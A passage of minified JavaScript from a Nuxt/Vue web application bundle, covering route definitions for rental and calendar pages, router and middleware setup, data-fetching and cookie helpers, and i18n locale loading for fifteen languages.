ite__mapDeps([0,1,3,4,5,6,7,8,9,10,11,13,16]),import.meta.url)},{name:"calendars-rentals-category",path:"/rentals/:subAccount/rc/:serviceCategory",component:()=>X(()=>import("./B9reC7Vx.js").then(e=>e._),__vite__mapDeps([0,1,3,4,5,6,7,8,9,10,11,13,16]),import.meta.url)},{name:"calendars-rentals-service",path:"/rentals/:subAccount/rl/:service",component:()=>X(()=>import("./B9reC7Vx.js").then(e=>e._),__vite__mapDeps([0,1,3,4,5,6,7,8,9,10,11,13,16]),import.meta.url)},{name:"Home Page with category v2",path:"/:path/category/:categorySlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with author",path:"/:path/author/:authorSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"Home Page with tag",path:"/:path/tag/:tagSlug",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)},{name:"CatchAll",path:"/:catchAll(.*)*",component:()=>X(()=>import("./-_gCXH05.js").then(e=>e.i),[],import.meta.url)}],Wd=(e,t,n)=>(t=t===!0?{}:t,{default:()=>{var r;return t?rt(e,t,n):(r=n.default)==null?void 0:r.call(n)}}),H0=/(:\w+)\([^)]+\)/g,$0=/(:\w+)[?+*]/g,U0=/:\w+/g;function Il(e){const t=(e==null?void 0:e.meta.key)??e.path.replace(H0,"$1").replace($0,"$1").replace(U0,n=>{var r;return((r=e.params[n.slice(1)])==null?void 0:r.toString())||""});return typeof t=="function"?t(e):t}function B0(e,t){return e===t||t===Ct?!1:Il(e)!==Il(t)?!0:!e.matched.every((r,o)=>{var s,i;return r.components&&r.components.default===((i=(s=t.matched[o])==null?void 0:s.components)==null?void 0:i.default)})}function Ew(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return Kd(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[data-island-slot]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}return null}function Kd(e,t=[],n=!1){if(e&&e.nodeName){if(j0(e))return t;if(!V0(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll("[data-island-slot]").forEach(o=>{o.innerHTML=""}),t.push(r.outerHTML)}Kd(e.nextSibling,t,n)}return t}function V0(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function j0(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const W0={scrollBehavior(e,t,n){var u;const r=pe(),o=((u=ut().options)==null?void 0:u.scrollBehaviorType)??"auto";let s=n||void 0;const i=typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop;if(!s&&t&&e&&i!==!1&&B0(e,t)&&(s={left:0,top:0}),e.path===t.path)return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:Nl(e.hash),behavior:o}:!1;const a=l=>!!(l.meta.pageTransition??Ni),c=a(t)&&a(e)?"page:transition:finish":"page:finish";return new Promise(l=>{r.hooks.hookOnce(c,async()=>{await new Promise(f=>setTimeout(f,0)),e.hash&&(s={el:e.hash,top:Nl(e.hash),behavior:o}),l(s)})})}};function Nl(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}const K0={hashMode:!1,scrollBehaviorType:"auto"},yt={...K0,...W0},G0=async e=>{var c;let t,n;if(!((c=e.meta)!=null&&c.validate))return;const r=pe(),o=ut(),s=([t,n]=At(()=>Promise.resolve(e.meta.validate(e))),t=await t,n(),t);if(s===!0)return;const i=Yn({statusCode:s&&s.statusCode||404,statusMessage:s&&s.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}}),a=o.beforeResolve(u=>{if(a(),u===e){const l=o.afterEach(async()=>{l(),await r.runWithContext(()=>Dn(i)),window==null||window.history.pushState({},"",e.fullPath)});return!1}})},Y0=(e,t)=>{try{if(e.path==="/favicon.ico")return m1("Not found")}catch{}},J0=async e=>{let t,n;const r=([t,n]=At(()=>Da(e.path)),t=await t,n(),t);if(r.redirect)return jt(r.redirect,{acceptRelative:!0})?(window.location.href=r.redirect,!1):r.redirect},z0=[G0,Y0,J0],jr={route:()=>X(()=>import("./DIy3YHQH.js"),[],import.meta.url)};function X0(e,t,n){const{pathname:r,search:o,hash:s}=t,i=e.indexOf("#");if(i>-1){const u=s.includes(e.slice(i))?e.slice(i).length:1;let l=s.slice(u);return l[0]!=="/"&&(l="/"+l),zc(l,"")}const a=zc(r,e),c=!n||Ri(a,n,{trailingSlash:!0})?a:n;return c+(c.includes("?")?"":o)+s}const Z0=Qe({name:"nuxt:router",enforce:"pre",async setup(e){var v;let t,n,r=je().app.baseURL;yt.hashMode&&!r.includes("#")&&(r+="#");const o=((v=yt.history)==null?void 0:v.call(yt,r))??(yt.hashMode?z_(r):Hd(r)),s=yt.routes?([t,n]=At(()=>yt.routes(ti)),t=await t,n(),t??ti):ti;let i;const a=_0({...yt,scrollBehavior:(y,_,d)=>{if(_===Ct){i=d;return}if(yt.scrollBehavior){if(a.options.scrollBehavior=yt.scrollBehavior,"scrollRestoration"in window.history){const m=a.beforeEach(()=>{m(),window.history.scrollRestoration="manual"})}return yt.scrollBehavior(y,Ct,i||d)}},history:o,routes:s});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(a);const c=Bn(a.currentRoute.value);a.afterEach((y,_)=>{c.value=_}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>c.value});const u=X0(r,window.location,e.payload.path),l=Bn(a.currentRoute.value),f=()=>{l.value=a.currentRoute.value};e.hook("page:finish",f),a.afterEach((y,_)=>{var d,m,b,E;((m=(d=y.matched[0])==null?void 0:d.components)==null?void 0:m.default)===((E=(b=_.matched[0])==null?void 0:b.components)==null?void 0:E.default)&&f()});const p={};for(const y in l.value)Object.defineProperty(p,y,{get:()=>l.value[y],enumerable:!0});e._route=Qt(p),e._middleware=e._middleware||{global:[],named:{}};const h=ws();a.afterEach(async(y,_,d)=>{delete e._processingMiddleware,!e.isHydrating&&h.value&&await e.runWithContext(y1),d&&await e.callHook("page:loading:end")});try{[t,n]=At(()=>a.isReady()),await t,n()}catch(y){[t,n]=At(()=>e.runWithContext(()=>Dn(y))),await t,n()}const g=u!==a.currentRoute.value.fullPath?a.resolve(u):a.currentRoute.value;f();const S=e.payload.state._layout;return a.beforeEach(async(y,_)=>{var d;await e.callHook("page:loading:start"),y.meta=wn(y.meta),e.isHydrating&&S&&!_n(y.meta.layout)&&(y.meta.layout=S),e._processingMiddleware=!0;{const m=new Set([...z0,...e._middleware.global]);for(const b of y.matched){const E=b.meta.middleware;if(E)for(const C of Ha(E))m.add(C)}{const b=await e.runWithContext(()=>Da(y.path));if(b.appMiddleware)for(const E in b.appMiddleware)b.appMiddleware[E]?m.add(E):m.delete(E)}for(const b of m){const E=typeof b=="string"?e._middleware.named[b]||await((d=jr[b])==null?void 0:d.call(jr).then(I=>I.default||I)):b;if(!E)throw new Error(`Unknown route middleware: '${b}'.`);const C=await e.runWithContext(()=>E(y,_));if(!e.payload.serverRendered&&e.isHydrating&&(C===!1||C instanceof Error)){const I=C||Fi({statusCode:404,statusMessage:`Page Not Found: ${u}`});return await e.runWithContext(()=>Dn(I)),!1}if(C!==!0&&(C||C===!1))return C}}}),a.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),a.afterEach(async(y,_)=>{y.matched.length===0&&await e.runWithContext(()=>Dn(Fi({statusCode:404,fatal:!1,statusMessage:`Page not found: ${y.fullPath}`,data:{path:y.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in g&&(g.name=void 0),await a.replace({...g,force:!0}),a.options.scrollBehavior=yt.scrollBehavior}catch(y){await e.runWithContext(()=>Dn(y))}}),{provide:{router:a}}}}),xl=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),$a=e=>{const t=pe();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{xl(()=>e())}):xl(()=>e())},Q0=Qe({name:"nuxt:payload",setup(e){ut().beforeResolve(async(t,n)=>{if(t.path===n.path)return;const r=await pl(t.path);r&&Object.assign(e.static.data,r.data)}),$a(()=>{var t;e.hooks.hook("link:prefetch",async n=>{const{hostname:r}=new URL(n,window.location.href);r===window.location.hostname&&await pl(n)}),((t=navigator.connection)==null?void 0:t.effectiveType)!=="slow-2g"&&setTimeout(Cs,1e3)})}}),q0=Qe(()=>{const e=ut();$a(()=>{e.beforeResolve(async()=>{await new Promise(t=>{setTimeout(t,100),requestAnimationFrame(()=>{setTimeout(t,0)})})})})}),e2=Qe(e=>{let t;async function n(){const r=await Cs();t&&clearTimeout(t),t=setTimeout(n,qc);try{const o=await $fetch(xa("builds/latest.json")+`?${Date.now()}`);o.id!==r.id&&e.hooks.callHook("app:manifest:update",o)}catch{}}$a(()=>{t=setTimeout(n,qc)})});function t2(e={}){const t=e.path||window.location.pathname;let n={};try{n=Qr(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||(n==null?void 0:n.path)!==t||(n==null?void 0:n.expires)<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:pe().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}const n2=Qe({name:"nuxt:chunk-reload",setup(e){const t=ut(),n=je(),r=new Set;t.beforeEach(()=>{r.clear()}),e.hook("app:chunkError",({error:s})=>{r.add(s)});function o(s){const a="href"in s&&s.href[0]==="#"?n.app.baseURL+s.href:Er(n.app.baseURL,s.fullPath);t2({path:a,persistState:!0})}e.hook("app:manifest:update",()=>{t.beforeResolve(o)}),t.onError((s,i)=>{r.has(s)&&o(i)})}}),r2=Qe({name:"nuxt:global-components"}),pn={calendar:Or(()=>X(()=>import("./Da49dRJk.js"),__vite__mapDeps([33]),import.meta.url)),error:Or(()=>X(()=>import("./BoN1L9bR.js"),__vite__mapDeps([34]),import.meta.url)),form:Or(()=>X(()=>import("./B4TxYFso.js"),[],import.meta.url)),page:Or(()=>X(()=>import("./BI2oj4Fu.js"),[],import.meta.url))},o2=Qe({name:"nuxt:prefetch",setup(e){const t=ut();e.hooks.hook("app:mounted",()=>{t.beforeEach(async n=>{var o;const r=(o=n==null?void 0:n.meta)==null?void 0:o.layout;r&&typeof pn[r]=="function"&&await pn[r]()})}),e.hooks.hook("link:prefetch",n=>{if(jt(n))return;const r=t.resolve(n);if(!r)return;const o=r.meta.layout;let s=Ha(r.meta.middleware);s=s.filter(i=>typeof i=="string");for(const i of s)typeof jr[i]=="function"&&jr[i]();o&&typeof pn[o]=="function"&&pn[o]()})}}),s2="manual",Dl=[],Ml=["/widget/**","/v2/preview/**","/verify-payment-callback","/_nuxt/**","/api/**"],i2=e=>e==="defer"||e===!1;function a2(...e){var S;const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);let[n,r,o={}]=e;if(typeof n!="string")throw new TypeError("[nuxt] [asyncData] key must be a string.");if(typeof r!="function")throw new TypeError("[nuxt] [asyncData] handler must be a function.");const s=pe(),i=r,a=()=>nr.value,c=()=>s.isHydrating?s.payload.data[n]:s.static.data[n];o.server=o.server??!0,o.default=o.default??a,o.getCachedData=o.getCachedData??c,o.lazy=o.lazy??!1,o.immediate=o.immediate??!0,o.deep=o.deep??nr.deep,o.dedupe=o.dedupe??"cancel";const u=o.getCachedData(n,s),l=u!=null;if(!s._asyncData[n]||!o.immediate){(S=s.payload._errors)[n]??(S[n]=nr.errorValue);const v=o.deep?Ye:Bn;s._asyncData[n]={data:v(l?u:o.default()),pending:Ye(!l),error:ba(s.payload._errors,n),status:Ye("idle"),_default:o.default}}const f={...s._asyncData[n]};delete f._default,f.refresh=f.execute=(v={})=>{if(s._asyncDataPromises[n]){if(i2(v.dedupe??o.dedupe))return s._asyncDataPromises[n];s._asyncDataPromises[n].cancelled=!0}if(v._initial||s.isHydrating&&v._initial!==!1){const _=v._initial?u:o.getCachedData(n,s);if(_!=null)return Promise.resolve(_)}f.pending.value=!0,f.status.value="pending";const y=new Promise((_,d)=>{try{_(i(s))}catch(m){d(m)}}).then(async _=>{if(y.cancelled)return s._asyncDataPromises[n];let d=_;o.transform&&(d=await o.transform(_)),o.pick&&(d=l2(d,o.pick)),s.payload.data[n]=d,f.data.value=d,f.error.value=nr.errorValue,f.status.value="success"}).catch(_=>{if(y.cancelled)return s._asyncDataPromises[n];f.error.value=Yn(_),f.data.value=ue(o.default()),f.status.value="error"}).finally(()=>{y.cancelled||(f.pending.value=!1,delete s._asyncDataPromises[n])});return s._asyncDataPromises[n]=y,s._asyncDataPromises[n]},f.clear=()=>c2(s,n);const p=()=>f.refresh({_initial:!0}),h=o.server!==!1&&s.payload.serverRendered;{const v=sn();if(v&&!v._nuxtOnBeforeMountCbs){v._nuxtOnBeforeMountCbs=[];const d=v._nuxtOnBeforeMountCbs;lf(()=>{d.forEach(m=>{m()}),d.splice(0,d.length)}),_s(()=>d.splice(0,d.length))}h&&s.isHydrating&&(f.error.value||u!=null)?(f.pending.value=!1,f.status.value=f.error.value?"error":"success"):v&&(s.payload.serverRendered&&s.isHydrating||o.lazy)&&o.immediate?v._nuxtOnBeforeMountCbs.push(p):o.immediate&&p();const y=ao();if(o.watch){const d=ht(o.watch,()=>f.refresh());y&&Kr(d)}const _=s.hook("app:data:refresh",async d=>{(!d||d.includes(n))&&await f.refresh()});y&&Kr(_)}const g=Promise.resolve(s._asyncDataPromises[n]).then(()=>f);return Object.assign(g,f),g}function Gd(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r,o={}]=e;return a2(n,r,{...o,lazy:!0},null)}function c2(e,t){t in e.payload.data&&(e.payload.data[t]=void 0),t in e.payload._errors&&(e.payload._errors[t]=nr.errorValue),e._asyncData[t]&&(e._asyncData[t].data.value=void 0,e._asyncData[t].error.value=nr.errorValue,e._asyncData[t].pending.value=!1,e._asyncData[t].status.value="idle"),t in e._asyncDataPromises&&(e._asyncDataPromises[t]&&(e._asyncDataPromises[t].cancelled=!0),e._asyncDataPromises[t]=void 0)}function l2(e,t){const n={};for(const r of t)n[r]=e[r];return n}const u2="$s";function Ts(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const o=u2+n,s=pe(),i=ba(s.payload.state,o);if(i.value===void 0&&r){const a=r();if(Ne(a))return s.payload.state[o]=a,a;i.value=a}return i}function Pt(e){if(typeof e!="object")return e;var t,n,r=Object.prototype.toString.call(e);if(r==="[object Object]"){if(e.constructor!==Object&&typeof e.constructor=="function"){n=new e.constructor;for(t in e)e.hasOwnProperty(t)&&n[t]!==e[t]&&(n[t]=Pt(e[t]))}else{n={};for(t in e)t==="__proto__"?Object.defineProperty(n,t,{value:Pt(e[t]),configurable:!0,enumerable:!0,writable:!0}):n[t]=Pt(e[t])}return n}if(r==="[object Array]"){for(t=e.length,n=Array(t);t--;)n[t]=Pt(e[t]);return n}return r==="[object Set]"?(n=new Set,e.forEach(function(o){n.add(Pt(o))}),n):r==="[object Map]"?(n=new Map,e.forEach(function(o,s){n.set(Pt(s),Pt(o))}),n):r==="[object Date]"?new Date(+e):r==="[object RegExp]"?(n=new RegExp(e.source,e.flags),n.lastIndex=e.lastIndex,n):r==="[object DataView]"?new e.constructor(Pt(e.buffer)):r==="[object ArrayBuffer]"?e.slice(0):r.slice(-6)==="Array]"?new e.constructor(e):e}const f2={path:"/",watch:!0,decode:e=>Qr(decodeURIComponent(e)),encode:e=>encodeURIComponent(typeof e=="string"?e:JSON.stringify(e))},Ao=window.cookieStore;function As(e,t){var c;const n={...f2,...t};n.filter??(n.filter=u=>u===e);const r=Fl(n)||{};let o;n.maxAge!==void 0?o=n.maxAge*1e3:n.expires&&(o=n.expires.getTime()-Date.now());const s=o!==void 0&&o<=0,i=Pt(s?void 0:r[e]??((c=n.default)==null?void 0:c.call(n))),a=o&&!s?h2(i,o,n.watch&&n.watch!=="shallow"):Ye(i);{let u=null;try{!Ao&&typeof BroadcastChannel<"u"&&(u=new BroadcastChannel(`nuxt:cookies:${e}`))}catch{}const l=()=>{n.readonly||Jy(a.value,r[e])||(p2(e,a.value,n),r[e]=Pt(a.value),u==null||u.postMessage({value:n.encode(a.value)}))},f=g=>{var v;const S=g.refresh?(v=Fl(n))==null?void 0:v[e]:n.decode(g.value);p=!0,a.value=S,r[e]=Pt(S),Cn(()=>{p=!1})};let p=!1;const h=!!ao();if(h&&Kr(()=>{p=!0,l(),u==null||u.close()}),Ao){const g=S=>{const v=S.changed.find(_=>_.name===e),y=S.deleted.find(_=>_.name===e);v&&f({value:v.value}),y&&f({value:null})};Ao.addEventListener("change",g),h&&Kr(()=>Ao.removeEventListener("change",g))}else u&&(u.onmessage=({data:g})=>f(g));n.watch?ht(a,()=>{p||l()},{deep:n.watch!=="shallow"}):l()}return a}function Fl(e={}){return Ay(document.cookie,e)}function d2(e,t,n={}){return t==null?tl(e,t,{...n,maxAge:-1}):tl(e,t,n)}function p2(e,t,n={}){document.cookie=d2(e,t,n)}const Hl=2147483647;function h2(e,t,n){let r,o,s=0;const i=n?Ye(e):{value:e};return ao()&&Kr(()=>{o==null||o(),clearTimeout(r)}),ph((a,c)=>{n&&(o=ht(i,c));function u(){s=0,clearTimeout(r);const l=t-s,f=l<Hl?l:Hl;r=setTimeout(()=>{if(s+=f,s<t)return u();i.value=void 0,c()},f)}return{get(){return a(),i.value},set(l){u(),i.value=l,c()}}})}function m2(e={}){const t=e.include||[],n=e.exclude||[];return function(r){for(const o of[{rules:n,result:!1},{rules:t,result:!0}]){if(o.rules.filter(a=>a instanceof RegExp).some(a=>a.test(r)))return o.result;const i=o.rules.filter(a=>typeof a=="string");if(i.length>0){const a={};for(const u of i){if(u===r)return o.result;a[u]=!0}if(qy(zy({routes:a,...e})).matchAll(r).length>0)return!!o.result}}return t.length===0}}const g2=Qe(async e=>{Ts("nuxt-delay-hydration-mode",()=>s2).value==="mount"&&e.hooks.hook("app:created",async()=>{var n,r;(n=e.ssrContext)!=null&&n.noSSR||(r=e.ssrContext)!=null&&r.url&&(Dl.length||Ml.length)&&!m2({include:Dl,exclude:Ml})(e.ssrContext.url)||await window._$delayHydration})});/*!
  * shared v10.0.5
  * (c) 2024 kazuya kawaguchi
  * Released under the MIT License.
  */const os=typeof window<"u",Pn=(e,t=!1)=>t?Symbol.for(e):Symbol(e),y2=(e,t,n)=>_2({l:e,k:t,s:n}),_2=e=>JSON.stringify(e).replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029").replace(/\u0027/g,"\\u0027"),Me=e=>typeof e=="number"&&isFinite(e),v2=e=>Ba(e)==="[object Date]",ss=e=>Ba(e)==="[object RegExp]",Rs=e=>ye(e)&&Object.keys(e).length===0,Je=Object.assign,b2=Object.create,we=(e=null)=>b2(e);let $l;const Ua=()=>$l||($l=typeof globalThis<"u"?globalThis:typeof self<"u"?self:typeof window<"u"?window:typeof global<"u"?global:we());function Ul(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}const E2=Object.prototype.hasOwnProperty;function Rt(e,t){return E2.call(e,t)}const xe=Array.isArray,Se=e=>typeof e=="function",re=e=>typeof e=="string",ke=e=>typeof e=="boolean",he=e=>e!==null&&typeof e=="object",S2=e=>he(e)&&Se(e.then)&&Se(e.catch),Yd=Object.prototype.toString,Ba=e=>Yd.call(e),ye=e=>Ba(e)==="[object Object]",w2=e=>e==null?"":xe(e)||ye(e)&&e.toString===Yd?JSON.stringify(e,null,2):String(e);function Va(e,t=""){return e.reduce((n,r,o)=>o===0?n+r:n+t+r,"")}function C2(e,t){typeof console<"u"&&(console.warn("[intlify] "+e),t&&console.warn(t.stack))}const Ro=e=>!he(e)||xe(e);function ur(e,t){if(Ro(e)||Ro(t))throw new Error("Invalid value");const n=[{src:e,des:t}];for(;n.length;){const{src:r,des:o}=n.pop();Object.keys(r).forEach(s=>{s!=="__proto__"&&(he(r[s])&&!he(o[s])&&(o[s]=Array.isArray(r[s])?[]:we()),Ro(o[s])||Ro(r[s])?o[s]=r[s]:n.push({src:r[s],des:o[s]}))})}}const yn=["da","de","en","es","fi","fr-ca","fr","hu","it","nl","no","pl","pt-br","pt","sv"],Yi={da:[{key:"../locales/da.json",load:()=>X(()=>import("./kETOzIeA.js"),[],import.meta.url),cache:!0}],de:[{key:"../locales/de.json",load:()=>X(()=>import("./B2zWhnTN.js"),[],import.meta.url),cache:!0}],en:[{key:"../locales/en_US.json",load:()=>X(()=>import("./CmbubUra.js"),[],import.meta.url),cache:!0}],es:[{key:"../locales/es.json",load:()=>X(()=>import("./CbN-TaIj.js"),[],import.meta.url),cache:!0}],fi:[{key:"../locales/fi.json",load:()=>X(()=>import("./D9yEy_Aj.js"),[],import.meta.url),cache:!0}],"fr-ca":[{key:"../locales/fr_CA.json",load:()=>X(()=>import("./DvvtkYu2.js"),[],import.meta.url),cache:!0}],fr:[{key:"../locales/fr.json",load:()=>X(()=>import("./CVUtR7pY.js"),[],import.meta.url),cache:!0}],hu:[{key:"../locales/hu.json",load:()=>X(()=>import("./Dls8WiYh.js"),[],import.meta.url),cache:!0}],it:[{key:"../locales/it.json",load:()=>X(()=>import("./BZ7dZQPe.js"),[],import.meta.url),cache:!0}],nl:[{key:"../locales/nl.json",load:()=>X(()=>import("./DMZbethJ.js"),[],import.meta.url),cache:!0}],no:[{key:"../locales/no.json",load:()=>X(()=>import("./Byos7VGM.js"),[],import.meta.url),cache:!0}],pl:[{key:"../locales/pl.json",load:()=>X(()=>import("./CR7Pcp_C.js"),[],import.meta.url),cache:!0}],"pt-br":[{key:"../locales/pt_BR.json",load:()=>X(()=>import("./jruylgAh.js"),[],import.meta.url),cache:!0}],pt:[{key:"../locales/pt.json",load:()=>X(()=>import("./CXLOE1Ux.js"),[],import.meta.url),cache:!0}],sv:[{key:"../locales/sv.json",load:()=>X(()=>import("./BZZPGkUm.js"),[],import.meta.url),cache:!0}]},P2=[()=>X(()=>import("./C17z7VQ0.js"),[],import.meta.url)],Os=[{code:"da",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/da.json"}]},{code:"de",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/de.json"}]},{code:"en",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/en_US.json"}]},{code:"es",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/es.json"}]},{code:"fi",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/fi.json"}]},{code:"fr-ca",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/fr_CA.json"}]},{code:"fr",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/fr.json"}]},{code:"hu",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/hu.json"}]},{code:"it",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/it.json"}]},{code:"nl",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/nl.json"}]},{code:"no",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/no.json"}]},{code:"pl",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/pl.json"}]},{code:"pt-br",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/pt_BR.json"}]},{code:"pt",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/pt.json"}]},{code:"sv",files:[{path:"/tmp/workspace/production/leadgen/common/builder-preview/locales/sv.json"}]}],Jd="@nuxtjs/i18n",L2=!1,T2=!0,A2="nuxtI18nInternal",R2="i18n_redirected",Bl="nuxt-i18n-slp";function O2(e){return e.map(t=>typeof t=="string"?{code:t}:t)}function ks(e){return typeof e=="string"?e:e!=null?e.toString():"(null)"}function Vl(e,t,{defaultLocale:n,strategy:r,routesNameSeparator:o,defaultLocaleRouteNameSuffix:s,differentDomains:i}){const a=r!=="no_prefix"||i;let c=ks(e)+(a?o+t:"");return t===n&&r==="prefix_and_default"&&(c+=o+s),c}function k2(e,t){return Se(e)?e(t):e}function I2(e,t){const n=[];for(const[r,o]of t.entries()){const s=e.find(i=>i.language.toLowerCase()===o.toLowerCase());if(s){n.push({code:s.code,score:1-r/t.length});break}}for(const[r,o]of t.entries()){const s=o.split("-")[0].toLowerCase(),i=e.find(a=>a.language.split("-")[0].toLowerCase()===s);if(i){n.push({code:i.code,score:.999-r/t.length});break}}return n}function N2(e,t){return e.score===t.score?t.code.length-e.code.length:t.score-e.score}function x2(e,t,{matcher:n=I2,comparer:r=N2}={}){const o=[];for(const i of e){const{code:a}=i,c=i.language||a;o.push({code:a,language:c})}const s=n(o,t);return s.length===0?"":(s.length>1&&s.sort(r),s[0].code)}function ja(e){return new RegExp(`^/(${e.join("|")})(?:/|$)`,"i")}const D2=`(${yn.join("|")})`,jl=ja(yn);function Wa(){const{routesNameSeparator:e,defaultLocaleRouteNameSuffix:t}=je().public.i18n,n=`(?:${e}${t})?`,r=new RegExp(`${e}${D2}${n}$`,"i");return s=>{let i=null;return typeof s=="string"?(i=s.match(jl),(i==null?void 0:i[1])??""):(s.name?i=ks(s.name).match(r):s.path&&(i=s.path.match(jl)),(i==null?void 0:i[1])??"")}}const Wr=new Map;async function M2(e,t){const n={messages:{}};for(const r of e){const{default:o}=await r(),s=Se(o)?await t.runWithContext(()=>o()):o;ur(s,n)}return n}function F2(e,t){let n=[];if(xe(e))n=e;else if(he(e)){const r=[...t,"default"];for(const o of r)e[o]&&(n=[...n,...e[o].filter(Boolean)])}else re(e)&&t.every(r=>r!==e)&&n.push(e);return n}async function H2(e,{key:t,load:n}){let r=null;try{const o=await n().then(s=>"default"in s?s.default:s);Se(o)?r=await o(e):(r=o,r!=null&&Wr&&Wr.set(t,r))}catch(o){console.error("Failed locale loading: "+o.message)}return r}async function Ji(e,t,n){const r=t[e];if(r==null){console.warn("Could not find messages for locale code: "+e);return}const o={};for(const s of r){let i=null;Wr&&Wr.has(s.key)&&s.cache?i=Wr.get(s.key):i=await H2(e,s),i!=null&&ur(i,o)}n(e,o)}function $2(e){return e!=null&&"global"in e&&"mode"in e}function U2(e){return e!=null&&!("__composer"in e)&&"locale"in e&&Ne(e.locale)}function zd(e){return e!=null&&"__composer"in e}function is(e){return $2(e)?e.global:e}function Nr(e){const t=is(e);return U2(t)?t:zd(t)?t.__composer:t}function to(e,t){const n=ue(t);return n==null||!n.name?void 0:ks(n.name).split(e.runtimeConfig.public.i18n.routesNameSeparator)[0]}function Ka(e,t,n){var o;if(typeof t=="string"&&jt(t,{acceptRelative:!0}))return t;const r=Ya(e,t,n);return r==null?"":((o=r.redirectedFrom)==null?void 0:o.fullPath)||r.fullPath}function Ga(e,t,n){return Ya(e,t,n)??void 0}function B2(e){if(typeof e!="string")return Object.assign({},e);if(e[0]==="/"){const{pathname:t,search:n,hash:r}=Oi(e);return{path:t,query:Xf(n),hash:r}}return{name:e}}const V2=e=>!!e.path&&!e.name;function j2(e,t,n){const r=e.runtimeConfig.public.i18n;if(V2(t)){const s=K2(e,t,n),i=to(e,s);return i?(s.name=Vl(i,n,r),s):(X2(e.runtimeConfig)({...r,currentLocale:n})&&(t.path="/"+n+t.path),t.path=(r.trailingSlash?Zo:Ss)(t.path,!0),t)}t.name||(t.name=to(e,e.router.currentRoute.value));const o=Vl(t.name,n,r);return e.router.hasRoute(o)&&(t.name=o),t}function Ya(e,t,n){try{const r=n||ue(is(e.i18n).locale),o=B2(t),s=e.router.resolve(j2(e,o,r));return s.name?s:e.router.resolve(t)}catch(r){if(Ht(r,1))return null}}function W2(e,t){var r;if(e.runtimeConfig.public.i18n.experimental.switchLocalePathLinkSSR)return ue(e.metaState.value);const n=t.meta||{};return((r=ue(n))==null?void 0:r[A2])||{}}function as(e,t,n){const r=n??e.router.currentRoute.value,o=to(e,r);if(!o)return"";const s=W2(e,r)[t],i={name:o,params:Object.assign({},r.params,s),fullPath:r.fullPath,query:r.query,hash:r.hash,path:r.path,meta:r.meta},a=Ka(e,i,t);return Z2(e.runtimeConfig)(a,t)}function K2(e,t,n){if(e.runtimeConfig.public.i18n.strategy==="no_prefix")return t;if(e.runtimeConfig.public.i18n.strategy!=="prefix")return e.router.resolve(t);const r=t.path.slice(1),o=t.path[0]+n+(r&&"/"+r),s=e.router.options.routes.find(i=>i.path===o);return s==null?t:e.router.resolve(Object.assign({},t,s,{path:o}))}function Xd(e){return{i18n:e??pe().$i18n,router:ut(),runtimeConfig:je(),metaState:Ts("nuxt-i18n-meta",()=>({}))}}async function Zd(e,t=!1){const n=pe(),{differentDomains:r,skipSettingLocaleOnNavigate:o}=n.$config.public.i18n,s=ho(),i=ue(n.$i18n.locale),a=ue(n.$i18n.localeCodes);function c(p=i){s===!1||!s.useCookie||o||n.$i18n.setLocaleCookie(p)}const u=await n.$i18n.onBeforeLanguageSwitch(i,e,t,n);if(u&&a.includes(u)){if(i===u)return c(),!1;e=u}if(!e||!t&&r||i===e)return c(),!1;const l=ue(n.$i18n.fallbackLocale),f=n.$i18n.mergeLocaleMessage.bind(n.$i18n);if(l){const 